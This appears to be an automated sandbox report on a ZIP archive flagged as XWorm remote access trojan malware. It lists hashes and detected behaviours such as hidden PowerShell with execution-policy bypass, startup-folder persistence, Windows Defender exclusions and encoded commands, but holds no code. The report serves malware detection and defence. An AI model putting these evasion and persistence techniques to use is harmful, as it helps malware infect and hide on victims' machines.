| File name: | c5191b7eddb78ebb229f15e0d25edeba945cbb7fa5126560085a4c36114c2500 |
| Full analysis: | https://app.any.run/tasks/4fae59b3-875a-429c-8297-0eb1c83b9e52 |
| Verdict: | Malicious activity |
| Threats: | XWorm is a remote access trojan (RAT) sold as a malware-as-a-service. It possesses an extensive hacking toolset and is capable of gathering private information and files from the infected computer, hijacking MetaMask and Telegram accounts, and tracking user activity. XWorm is typically delivered to victims' computers through multi-stage attacks that start with phishing emails. |
| Analysis date: | March 25, 2025, 01:23:06 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | DE12322460564775940614B82DE579D0 |
| SHA1: | 1EB2FD6BBD62414219368A35A22CD8C9EF25BFEA |
| SHA256: | C5191B7EDDB78EBB229F15E0D25EDEBA945CBB7FA5126560085A4C36114C2500 |
| SSDEEP: | 3072:XR6Hu6umKyhhaskoH4sVaZACSqbIaegKhRP1GwqloauH:GuTmKkh+maZAVhacQPg |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 672)
Run PowerShell with an invisible window
- powershell.exe (PID: 5972)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 780)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 616)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 7616)
- powershell.exe (PID: 5528)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
- powershell.exe (PID: 6048)
Bypass execution policy to execute commands
- powershell.exe (PID: 5972)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 780)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 616)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 7616)
- powershell.exe (PID: 5528)
- powershell.exe (PID: 6048)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 1276)
- cmd.exe (PID: 3304)
- cmd.exe (PID: 7272)
- cmd.exe (PID: 7712)
- cmd.exe (PID: 7836)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 7292)
- cmd.exe (PID: 8012)
- cmd.exe (PID: 7752)
- cmd.exe (PID: 1116)
- cmd.exe (PID: 5800)
- cmd.exe (PID: 6752)
- cmd.exe (PID: 7704)
- cmd.exe (PID: 5260)
- cmd.exe (PID: 5728)
- cmd.exe (PID: 4200)
- cmd.exe (PID: 7728)
- cmd.exe (PID: 7824)
- cmd.exe (PID: 5772)
- cmd.exe (PID: 4180)
- cmd.exe (PID: 2656)
- cmd.exe (PID: 8140)
- cmd.exe (PID: 2644)
- cmd.exe (PID: 6112)
- cmd.exe (PID: 7492)
- cmd.exe (PID: 4284)
- cmd.exe (PID: 7872)
- cmd.exe (PID: 7904)
- cmd.exe (PID: 1228)
- cmd.exe (PID: 6072)
- cmd.exe (PID: 6960)
- cmd.exe (PID: 7264)
- cmd.exe (PID: 7904)
- cmd.exe (PID: 812)
- cmd.exe (PID: 4464)
- cmd.exe (PID: 4304)
- cmd.exe (PID: 2332)
- cmd.exe (PID: 7932)
- cmd.exe (PID: 7976)
- cmd.exe (PID: 2244)
- cmd.exe (PID: 1512)
- cmd.exe (PID: 3192)
- cmd.exe (PID: 6344)
- cmd.exe (PID: 6108)
- cmd.exe (PID: 8056)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 5972)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 780)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 616)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 7616)
- powershell.exe (PID: 5528)
- powershell.exe (PID: 6048)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 5972)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 780)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 616)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 7616)
- powershell.exe (PID: 5528)
- powershell.exe (PID: 6048)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
Create files in the Startup directory
- powershell.exe (PID: 5972)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 780)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 616)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 7616)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 5972)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 780)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 616)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 7616)
- powershell.exe (PID: 5528)
- powershell.exe (PID: 6048)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
Changes Windows Defender settings
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
Adds path to the Windows Defender exclusion list
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
XWORM has been detected (SURICATA)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 2564)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 4408)
- cmd.exe (PID: 6656)
- powershell.exe (PID: 5972)
- cmd.exe (PID: 7204)
- powershell.exe (PID: 7336)
- cmd.exe (PID: 7660)
- cmd.exe (PID: 7776)
- WinRAR.exe (PID: 672)
- cmd.exe (PID: 6372)
- powershell.exe (PID: 7996)
- cmd.exe (PID: 3956)
- cmd.exe (PID: 3884)
- cmd.exe (PID: 7992)
- powershell.exe (PID: 2236)
- cmd.exe (PID: 8120)
- powershell.exe (PID: 7288)
- cmd.exe (PID: 7728)
- cmd.exe (PID: 6656)
- powershell.exe (PID: 780)
- cmd.exe (PID: 7716)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 6572)
- cmd.exe (PID: 516)
- cmd.exe (PID: 1040)
- cmd.exe (PID: 4152)
- cmd.exe (PID: 5228)
- cmd.exe (PID: 7184)
- powershell.exe (PID: 7440)
- cmd.exe (PID: 7780)
- powershell.exe (PID: 7400)
- cmd.exe (PID: 864)
- cmd.exe (PID: 780)
- powershell.exe (PID: 7648)
- cmd.exe (PID: 1128)
- powershell.exe (PID: 5452)
- cmd.exe (PID: 8148)
- powershell.exe (PID: 6264)
- cmd.exe (PID: 7212)
- cmd.exe (PID: 3760)
- cmd.exe (PID: 5512)
- powershell.exe (PID: 7820)
- cmd.exe (PID: 7444)
- powershell.exe (PID: 616)
- cmd.exe (PID: 6264)
- powershell.exe (PID: 4336)
- cmd.exe (PID: 1628)
- powershell.exe (PID: 7052)
- cmd.exe (PID: 968)
- cmd.exe (PID: 7532)
- powershell.exe (PID: 5624)
- cmd.exe (PID: 6344)
- cmd.exe (PID: 4728)
- powershell.exe (PID: 7288)
- cmd.exe (PID: 7900)
- cmd.exe (PID: 616)
- cmd.exe (PID: 1600)
- powershell.exe (PID: 4120)
- cmd.exe (PID: 7176)
- cmd.exe (PID: 7852)
- powershell.exe (PID: 3192)
- cmd.exe (PID: 7240)
- powershell.exe (PID: 6760)
- cmd.exe (PID: 6940)
- cmd.exe (PID: 6044)
- powershell.exe (PID: 4300)
- cmd.exe (PID: 8032)
- cmd.exe (PID: 924)
- powershell.exe (PID: 7616)
- cmd.exe (PID: 8024)
- cmd.exe (PID: 5544)
- powershell.exe (PID: 5528)
- cmd.exe (PID: 7896)
- powershell.exe (PID: 6048)
- cmd.exe (PID: 7420)
- cmd.exe (PID: 7632)
Application launched itself
- cmd.exe (PID: 4408)
- cmd.exe (PID: 7204)
- cmd.exe (PID: 6656)
- powershell.exe (PID: 4220)
- cmd.exe (PID: 7660)
- cmd.exe (PID: 7776)
- powershell.exe (PID: 7904)
- cmd.exe (PID: 6372)
- powershell.exe (PID: 7632)
- cmd.exe (PID: 3956)
- cmd.exe (PID: 3884)
- cmd.exe (PID: 7992)
- cmd.exe (PID: 8120)
- cmd.exe (PID: 7728)
- powershell.exe (PID: 4336)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 7716)
- cmd.exe (PID: 516)
- powershell.exe (PID: 7480)
- cmd.exe (PID: 1040)
- powershell.exe (PID: 6040)
- cmd.exe (PID: 7184)
- cmd.exe (PID: 5228)
- cmd.exe (PID: 4152)
- cmd.exe (PID: 7780)
- cmd.exe (PID: 864)
- cmd.exe (PID: 780)
- cmd.exe (PID: 1128)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- cmd.exe (PID: 8148)
- cmd.exe (PID: 7212)
- powershell.exe (PID: 5124)
- cmd.exe (PID: 3760)
- cmd.exe (PID: 5512)
- cmd.exe (PID: 7444)
- cmd.exe (PID: 6264)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- cmd.exe (PID: 1628)
- cmd.exe (PID: 968)
- cmd.exe (PID: 7532)
- powershell.exe (PID: 2432)
- cmd.exe (PID: 6344)
- powershell.exe (PID: 6300)
- cmd.exe (PID: 4728)
- cmd.exe (PID: 7900)
- powershell.exe (PID: 6184)
- cmd.exe (PID: 616)
- cmd.exe (PID: 1600)
- cmd.exe (PID: 7176)
- powershell.exe (PID: 2344)
- cmd.exe (PID: 7852)
- cmd.exe (PID: 7240)
- powershell.exe (PID: 7964)
- cmd.exe (PID: 6940)
- cmd.exe (PID: 6044)
- powershell.exe (PID: 7604)
- cmd.exe (PID: 8032)
- cmd.exe (PID: 924)
- powershell.exe (PID: 7424)
- cmd.exe (PID: 8024)
- cmd.exe (PID: 5544)
- cmd.exe (PID: 7632)
- cmd.exe (PID: 7896)
- cmd.exe (PID: 7420)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
Executing commands from a ".bat" file
- cmd.exe (PID: 4408)
- powershell.exe (PID: 5972)
- cmd.exe (PID: 6656)
- powershell.exe (PID: 7336)
- cmd.exe (PID: 7660)
- WinRAR.exe (PID: 672)
- powershell.exe (PID: 7996)
- cmd.exe (PID: 6372)
- cmd.exe (PID: 8120)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- cmd.exe (PID: 7728)
- cmd.exe (PID: 7716)
- powershell.exe (PID: 780)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 6572)
- cmd.exe (PID: 516)
- cmd.exe (PID: 7780)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7648)
- cmd.exe (PID: 864)
- cmd.exe (PID: 780)
- cmd.exe (PID: 1128)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 6264)
- cmd.exe (PID: 7212)
- powershell.exe (PID: 7820)
- cmd.exe (PID: 7444)
- powershell.exe (PID: 616)
- cmd.exe (PID: 6264)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 7052)
- cmd.exe (PID: 968)
- powershell.exe (PID: 5624)
- cmd.exe (PID: 6344)
- powershell.exe (PID: 7288)
- cmd.exe (PID: 7900)
- powershell.exe (PID: 4120)
- cmd.exe (PID: 1600)
- powershell.exe (PID: 3192)
- cmd.exe (PID: 7852)
- powershell.exe (PID: 6760)
- cmd.exe (PID: 6940)
- cmd.exe (PID: 8032)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 7616)
- cmd.exe (PID: 8024)
- powershell.exe (PID: 5528)
- cmd.exe (PID: 7896)
- powershell.exe (PID: 6048)
- cmd.exe (PID: 7420)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 1276)
- cmd.exe (PID: 3304)
- cmd.exe (PID: 7272)
- cmd.exe (PID: 7712)
- cmd.exe (PID: 7836)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 8012)
- cmd.exe (PID: 7292)
- cmd.exe (PID: 1116)
- cmd.exe (PID: 7752)
- cmd.exe (PID: 5800)
- cmd.exe (PID: 6752)
- cmd.exe (PID: 7704)
- cmd.exe (PID: 5260)
- cmd.exe (PID: 5728)
- cmd.exe (PID: 4200)
- cmd.exe (PID: 7728)
- cmd.exe (PID: 7824)
- cmd.exe (PID: 5772)
- cmd.exe (PID: 4180)
- cmd.exe (PID: 2656)
- cmd.exe (PID: 8140)
- cmd.exe (PID: 2644)
- cmd.exe (PID: 6112)
- cmd.exe (PID: 7492)
- cmd.exe (PID: 4284)
- cmd.exe (PID: 7872)
- cmd.exe (PID: 7904)
- cmd.exe (PID: 1228)
- cmd.exe (PID: 6072)
- cmd.exe (PID: 6960)
- cmd.exe (PID: 7264)
- cmd.exe (PID: 7904)
- cmd.exe (PID: 812)
- cmd.exe (PID: 4464)
- cmd.exe (PID: 4304)
- cmd.exe (PID: 2332)
- cmd.exe (PID: 7932)
- cmd.exe (PID: 7976)
- cmd.exe (PID: 2244)
- cmd.exe (PID: 1512)
- cmd.exe (PID: 3192)
- cmd.exe (PID: 6344)
- cmd.exe (PID: 6108)
- cmd.exe (PID: 8056)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1276)
- cmd.exe (PID: 7272)
- cmd.exe (PID: 3304)
- cmd.exe (PID: 7712)
- cmd.exe (PID: 7836)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 7292)
- cmd.exe (PID: 8012)
- cmd.exe (PID: 7752)
- cmd.exe (PID: 1116)
- cmd.exe (PID: 5800)
- cmd.exe (PID: 6752)
- cmd.exe (PID: 7704)
- cmd.exe (PID: 5260)
- cmd.exe (PID: 5728)
- cmd.exe (PID: 4200)
- cmd.exe (PID: 7728)
- cmd.exe (PID: 7824)
- cmd.exe (PID: 5772)
- cmd.exe (PID: 4180)
- cmd.exe (PID: 2656)
- cmd.exe (PID: 8140)
- cmd.exe (PID: 2644)
- cmd.exe (PID: 6112)
- cmd.exe (PID: 7492)
- cmd.exe (PID: 4284)
- cmd.exe (PID: 7872)
- cmd.exe (PID: 1228)
- cmd.exe (PID: 7904)
- cmd.exe (PID: 6072)
- cmd.exe (PID: 6960)
- cmd.exe (PID: 7264)
- cmd.exe (PID: 7904)
- cmd.exe (PID: 812)
- cmd.exe (PID: 4464)
- cmd.exe (PID: 4304)
- cmd.exe (PID: 2332)
- cmd.exe (PID: 7932)
- cmd.exe (PID: 7976)
- cmd.exe (PID: 2244)
- cmd.exe (PID: 1512)
- cmd.exe (PID: 3192)
- cmd.exe (PID: 8056)
- cmd.exe (PID: 6344)
- cmd.exe (PID: 6108)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5972)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 780)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 616)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 7616)
- powershell.exe (PID: 6048)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
- powershell.exe (PID: 5528)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1276)
- cmd.exe (PID: 3304)
- cmd.exe (PID: 7272)
- powershell.exe (PID: 4220)
- cmd.exe (PID: 7836)
- cmd.exe (PID: 7712)
- powershell.exe (PID: 7904)
- cmd.exe (PID: 6656)
- powershell.exe (PID: 7632)
- cmd.exe (PID: 7292)
- cmd.exe (PID: 8012)
- cmd.exe (PID: 7752)
- cmd.exe (PID: 1116)
- powershell.exe (PID: 4336)
- cmd.exe (PID: 5800)
- cmd.exe (PID: 6752)
- cmd.exe (PID: 7704)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- cmd.exe (PID: 5260)
- cmd.exe (PID: 5728)
- cmd.exe (PID: 4200)
- cmd.exe (PID: 7728)
- cmd.exe (PID: 7824)
- cmd.exe (PID: 5772)
- cmd.exe (PID: 4180)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 7756)
- cmd.exe (PID: 2656)
- powershell.exe (PID: 5124)
- cmd.exe (PID: 8140)
- cmd.exe (PID: 2644)
- cmd.exe (PID: 6112)
- cmd.exe (PID: 7492)
- cmd.exe (PID: 4284)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 2564)
- cmd.exe (PID: 7872)
- cmd.exe (PID: 1228)
- cmd.exe (PID: 7904)
- powershell.exe (PID: 2432)
- cmd.exe (PID: 6072)
- powershell.exe (PID: 6300)
- cmd.exe (PID: 6960)
- cmd.exe (PID: 7264)
- powershell.exe (PID: 6184)
- cmd.exe (PID: 7904)
- cmd.exe (PID: 4464)
- cmd.exe (PID: 812)
- powershell.exe (PID: 2344)
- cmd.exe (PID: 4304)
- cmd.exe (PID: 2332)
- powershell.exe (PID: 7964)
- cmd.exe (PID: 7932)
- cmd.exe (PID: 7976)
- powershell.exe (PID: 7604)
- cmd.exe (PID: 2244)
- powershell.exe (PID: 7424)
- cmd.exe (PID: 1512)
- cmd.exe (PID: 3192)
- cmd.exe (PID: 8056)
- cmd.exe (PID: 6344)
- cmd.exe (PID: 6108)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
Executing commands from ".cmd" file
- cmd.exe (PID: 7204)
- cmd.exe (PID: 7776)
- cmd.exe (PID: 3884)
- cmd.exe (PID: 3956)
- cmd.exe (PID: 7992)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 1040)
- cmd.exe (PID: 4152)
- cmd.exe (PID: 5228)
- cmd.exe (PID: 7184)
- cmd.exe (PID: 8148)
- cmd.exe (PID: 3760)
- cmd.exe (PID: 5512)
- cmd.exe (PID: 1628)
- cmd.exe (PID: 7532)
- cmd.exe (PID: 4728)
- cmd.exe (PID: 616)
- cmd.exe (PID: 7176)
- cmd.exe (PID: 7240)
- cmd.exe (PID: 6044)
- cmd.exe (PID: 924)
- cmd.exe (PID: 5544)
- cmd.exe (PID: 7632)
Script adds exclusion path to Windows Defender
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
